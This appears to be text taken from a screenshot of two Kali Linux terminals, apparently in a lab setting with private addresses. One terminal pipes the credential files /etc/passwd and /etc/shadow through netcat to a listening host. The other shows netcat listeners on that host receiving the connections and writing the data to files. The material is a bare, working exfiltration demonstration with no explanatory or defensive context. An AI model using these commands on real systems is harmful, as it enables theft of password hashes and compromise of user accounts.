 kali@kali: ~
File Actions Edit View Help
cat /etc/passwd | nc 192.168.27.5 9001
cat /etc/shadow | nc 192.168.27.5 9002
File System
Trash
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9001 > passwd
listening on [any] 9001 ...
connect to [192.168.27.5] from (UNKNOWN) [192.168.27.4] 43623
^C
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9002 > shadow
listening on [any] 9002 ...
connect to [192.168.27.5] from (UNKNOWN) [192.168.27.4] 54453